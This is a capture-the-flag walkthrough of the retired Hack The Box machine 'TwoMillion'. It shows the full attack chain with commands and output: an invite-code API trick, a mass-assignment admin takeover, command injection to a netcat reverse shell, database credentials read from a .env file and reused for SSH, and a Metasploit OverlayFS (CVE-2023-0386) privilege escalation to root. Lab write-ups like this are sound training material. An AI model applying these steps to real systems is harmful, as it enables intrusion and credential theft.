Init
Because this is still one of my initial boxes, I am going to do this in guided mode (It’s available for retired machines).
Starting with nmap:
# Nmap 7.94SVN scan initiated Thu Aug 28 17:03:04 2025 as: nmap -sC -sV -oA nmap/twomillion 10.10.11.221
Nmap scan report for 10.10.11.221
Host is up (0.11s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open  http    nginx
|_http-title: Did not follow redirect to http://2million.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Aug 28 17:03:15 2025 -- 1 IP address (1 host up) scanned in 11.83 seconds
So, we have 2 TCP ports open. As seen, we have 2million.htb on port 80, so I put this in /etc/hosts and open the site in browser.
This is the classic HTB site. Back then we had to find an invite code to join the HTB. I remember I prolly got the code from somewhere else during my college days. But let’s do this properly this time!

Upon clicking “Join HTB”, we are taken to the page /invite:

The /invite page loads script from inviteapi.min.js. We can beautify the javascript and get to know the function:
function verifyInviteCode(code) {
    var formData = {
        "code": code
    };
    $.ajax({
        type: "POST",
        dataType: "json",
        data: formData,
        url: '/api/v1/invite/verify',
        success: function(response) {
            console.log(response)
        },
        error: function(response) {
            console.log(response)
        }
    })
}

function makeInviteCode() {
    $.ajax({
        type: "POST",
        dataType: "json",
        url: '/api/v1/invite/how/to/generate',
        success: function(response) {
            console.log(response)
        },
        error: function(response) {
            console.log(response)
        }
    })
}
So, we have a makeInviteCode function that can be helpful! It sends a POST request. Let’s send this POST request via curl from terminal.
(venv) ┌─[htb_lab_truelyyours]─[10.10.16.82]─[truelyyours@parrot]─[~/htb]
└──╼ [★]$ curl -sq -X POST 2million.htb/api/v1/invite/how/to/generate | jq .
{
  "0": 200,
  "success": 1,
  "data": {
    "data": "Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr",
    "enctype": "ROT13"
  },
  "hint": "Data is encrypted ... We should probbably check the encryption type in order to decrypt it..."
}
So we are given a ROT 13 encrypted data. This is decrypted to:
In order to generate the invite code, make a POST request to /api/v1/invite/generate
Welp, let’s send another POST request via curl:
{
  "0": 200,
  "success": 1,
  "data": {
    "code": "VDdRMUctUDVHQUYtQURHR0wtR08xVjM=",
    "format": "encoded"
  }
}
This base 64 can be decoded to our invite code and voila! We have our HTB account!
┌─[htb_lab_truelyyours]─[10.10.16.82]─[truelyyours@parrot]─[~/htb/twomillion]
└──╼ [★]$ curl -sq -X POST 2million.htb/api/v1/invite/generate | jq .data.code -r |base64 -d; echo
1AJW5-GU5EJ-T3Z5O-ZN96C
We login on the lading page:

The next Task (6) asks us to find endpoints. So, I send this to BurpSuite and explore endpoints!
On the /home page (Dashboard) there many option on the right. So, I explore those and the only new links are /rules, /changelog and /home/access. From the “Access” part, we can download VPN files. So, I intercept this request via BurpSuite and download a VPN file.
When checking different API endpoints, /api/v1 gives us the list of all the APIs present. (Note that you dont have to do this manually. You can use any of the other tools to traverse different API paths!)
{
  "v1": {
    "user": {
      "GET": {
        "/api/v1": "Route List",
        "/api/v1/invite/how/to/generate": "Instructions on invite code generation",
        "/api/v1/invite/generate": "Generate invite code",
        "/api/v1/invite/verify": "Verify invite code",
        "/api/v1/user/auth": "Check if user is authenticated",
        "/api/v1/user/vpn/generate": "Generate a new VPN configuration",
        "/api/v1/user/vpn/regenerate": "Regenerate VPN configuration",
        "/api/v1/user/vpn/download": "Download OVPN file"
      },
      "POST": {
        "/api/v1/user/register": "Register a new user",
        "/api/v1/user/login": "Login with existing user"
      }
    },
    "admin": {
      "GET": {
        "/api/v1/admin/auth": "Check if user is admin"
      },
      "POST": {
        "/api/v1/admin/vpn/generate": "Generate VPN for specific user"
      },
      "PUT": {
        "/api/v1/admin/settings/update": "Update user settings"
      }
    }
  }
}
We have 3 “admin” APIs available too!
/api/v1/admin/auth: simply tells us whether we are admin or not.
/api/v1/admin/vpn/generate: gives us 401 Unauthorized. So, that can’t be used.
/api/v1/admin/setting/update: here it tells us to send content as JSON (it’s a put request) and asks us for email and is_admin parameters. So, I go ahead and share it!

Well! Now we are admin!
Let’s try to login again and checkout the portal. Nothing changes. So, checking the other two API endpoints for admin, when hitting the /generate, it asks for a username. As it turns out we can pass anything! So, thing indicated there may be a Command Injection vulnerability here! But it just execute the command, does not show us the output! So, maybe let’s simply try to get a reverse shell? Yes we can!
┌─[htb_lab_truelyyours]─[10.10.16.82]─[truelyyours@parrot]─[~/htb/twomillion]
└──╼ [★]$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.221 50396
bash: cannot set terminal process group (1194): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$

www-data@2million:~/html$ whoami
www-data
User Flag
Let’s quickly prettify it!
www-data@2million:~/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@2million:~/html$ ls
ls
Database.php  VPN     controllers  fonts   index.php  views
Router.php    assets  css	   images  js
www-data@2million:~/html$ ^Z
On our terminal: stty raw -echo;fg and then export TERM=xterm and bob is your uncle!
Next, I try to search for any password so I do grep (cause that is what I know!)
www-data@2million:~/html$ grep -i --color "password" ./*
grep: ./VPN: Is a directory
grep: ./assets: Is a directory
grep: ./controllers: Is a directory
grep: ./css: Is a directory
grep: ./fonts: Is a directory
grep: ./images: Is a directory
./index.php:$dbPass = $envVariables['DB_PASSWORD'];
grep: ./js: Is a directory
grep: ./views: Is a directory
Looks likes password is being fetched from environment variables (Hence task 9! I guess.).
www-data@2million:~/html$ cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
Well, as we have ssh port open, let’s try to login via SSH!
┌─[htb_lab_truelyyours]─[10.10.16.82]─[truelyyours@parrot]─[~/htb/twomillion]
└──╼ [★]$ ssh admin@2million.htb
The authenticity of host '2million.htb (10.10.11.221)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '2million.htb' (ED25519) to the list of known hosts.
admin@2million.htb's password:
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.70-051570-generic x86_64)
.
.
.
admin@2million:~$ whoami
admin
admin@2million:~$ ls
user.txt
Well, we can login as admin and we have the user flag! 🎉🎉
Root Flag
When we login into via ssh, we do get a notification that we have a mail. So, let’s check that:
admin@2million:~$ cat /var/mail/admin
From: ch4p <ch4p@2million.htb>
To: admin <admin@2million.htb>
Cc: g0blin <g0blin@2million.htb>
Subject: Urgent: Patch System OS
Date: Tue, 1 June 2023 10:45:22 -0700
Message-ID: <9876543210@2million.htb>
X-Mailer: ThunderMail Pro 5.2

Hey admin,

I'm know you're working as fast as you can to do the DB migration. While we're partially down, can you also upgrade the OS on our web host? There have been a few serious Linux kernel CVEs already this year. That one in OverlayFS / FUSE looks nasty. We can't get popped by that.

HTB Godfather
So, we probably have to exploit this “OverlayFS”. I recently learned using metasploit, so I head over to it (msgconsole) and search for “OverlayFS”:
[msf](Jobs:0 Agents:0) >> search OverlayFS

Matching Modules
================

   #  Name                                                  Disclosure Date  Rank       Check  Description
   -  ----                                                  ---------------  ----       -----  -----------
   0  exploit/linux/local/cve_2021_3493_overlayfs           2021-04-12       great      Yes    2021 Ubuntu Overlayfs LPE
   1    \_ target: x86_64                                   .                .          .      .
   2    \_ target: aarch64                                  .                .          .      .
   3  exploit/linux/local/gameoverlay_privesc               2023-07-26       normal     Yes    GameOver(lay) Privilege Escalation and Container Escape
   4    \_ target: Linux_Binary                             .                .          .      .
   5    \_ target: Linux_Command                            .                .          .      .
   6  exploit/linux/local/cve_2023_0386_overlayfs_priv_esc  2023-03-22       excellent  Yes    Local Privilege Escalation via CVE-2023-0386
   7  exploit/linux/local/overlayfs_priv_esc                2015-06-16       good       Yes    Overlayfs Privilege Escalation
   8    \_ target: CVE-2015-1328                            .                .          .      .
   9    \_ target: CVE-2015-8660                            .                .          .      .
Among these, there are three interesting CVEs among which 2 are very recent one (given the machine was released in 2023). The 0 - CVE-2021-3493 works on 2021 Ubuntu. Taking a quick look at remote system, we see it is running 2022 Ubuntu. So, this will not work. However, the other one, CVE2023-0386, can work as this was found in 2023 and our system is of 2022!
However, this exploit requires a “SESSION” withing msfconsole. So, Let’s first do that.
[msf](Jobs:0 Agents:0) >> use auxiliary/scanner/ssh/ssh_login
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> set rhosts 10.10.11.221
rhosts => 10.10.11.221
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> set username admin
username => admin
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> set password SuperDuperPass123
password => SuperDuperPass123
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> run
[*] 10.10.11.221:22 - Starting bruteforce
[+] 10.10.11.221:22 - Success: 'admin:SuperDuperPass123' 'uid=1000(admin) gid=1000(admin) groups=1000(admin) Linux 2million 5.15.70-051570-generic #202209231339 SMP Fri Sep 23 13:45:37 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.10.16.82:45015 -> 10.10.11.221:22) at 2025-08-28 19:59:21 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:1) auxiliary(scanner/ssh/ssh_login) >> sessions

Active sessions
===============

  Id  Name  Type         Information        Connection
  --  ----  ----         -----------        ----------
  1         shell linux  SSH truelyyours @  10.10.16.82:45015 -> 10.10.11.221:22 (10.10.11.221)
Once we have this session, we have go ahead and use the OverlayFS exploit.
[msf](Jobs:0 Agents:1) auxiliary(scanner/ssh/ssh_login) >> use 6
[*] Using configured payload linux/x64/meterpreter_reverse_tcp
msf](Jobs:0 Agents:1) exploit(linux/local/cve_2023_0386_overlayfs_priv_esc) >> set session 1
session => 1
[msf](Jobs:0 Agents:1) exploit(linux/local/cve_2023_0386_overlayfs_priv_esc) >> set lhost 10.10.16.82
lhost => 10.10.16.82
[msf](Jobs:0 Agents:1) exploit(linux/local/cve_2023_0386_overlayfs_priv_esc) >> run
[*] Started reverse TCP handler on 10.10.16.82:4444
[!] SESSION may not be compatible with this module:
[!]  * Unknown session arch
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Linux kernel version found: 5.15.70
[*] Writing '/tmp/.wF2Y3LNjne/.b6DlFC4UO2' (1121480 bytes) ...
[*] Launching exploit...
[+] Deleted /tmp/.wF2Y3LNjne
[*] Meterpreter session 2 opened (10.10.16.82:4444 -> 10.10.11.221:35766) at 2025-08-28 20:32:32 -0400

[msf](Jobs:0 Agents:2) exploit(linux/local/cve_2023_0386_overlayfs_priv_esc) >> sessions -i 2
[*] Starting interaction with 2...

(Meterpreter 2)(/home/admin) > cd /
(Meterpreter 2)(/) > cd root
(Meterpreter 2)(/root) > ls
Listing: /root
==============

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
020666/rw-rw-rw-  0     cha   2025-08-28 06:01:44 -0400  .bash_history
100644/rw-r--r--  3106  fil   2021-10-15 06:06:05 -0400  .bashrc
040700/rwx------  4096  dir   2023-06-06 06:22:34 -0400  .cache
040755/rwxr-xr-x  4096  dir   2023-06-06 06:22:33 -0400  .cleanup
040700/rwx------  4096  dir   2023-06-06 06:22:34 -0400  .gnupg
040755/rwxr-xr-x  4096  dir   2023-06-06 06:22:34 -0400  .local
020666/rw-rw-rw-  0     cha   2025-08-28 06:01:44 -0400  .mysql_history
100644/rw-r--r--  161   fil   2019-07-09 06:05:50 -0400  .profile
040700/rwx------  4096  dir   2023-06-06 06:22:34 -0400  .ssh
100640/rw-r-----  33    fil   2025-08-28 06:09:59 -0400  root.txt
040700/rwx------  4096  dir   2023-06-06 06:22:34 -0400  snap
100644/rw-r--r--  3767  fil   2023-06-06 08:43:35 -0400  thank_you.json

(Meterpreter 2)(/root) > cat root.txt
29fb39bbb54d4c2ee6912f44d184b01d
And cheers 🥂, we have the root access and hence, the root flag! Of course, you can also find a proof of concept exploit and manually run it and get a root shell! As an exercise, feel free to look up how and why this exploit works! Here is a link to an in-depth explanation: CVE-2023-0386
Good work, now treat yourself to a full bottle of that pure sweet god’s nectar!! 💧💧🎉😎
Alternate Priv Esc
The Guided mode suggests for this exploit so let’s check it out.
The installed version of GLIBC is 2.35. As the task asks us for CVE, we simply search in msfconsole and see that we have CVE-2023-4911.
So, we can simply use this and execute the exploit to get remote root shell! I would leave this as an exercise to let you get acquainted with metasploit.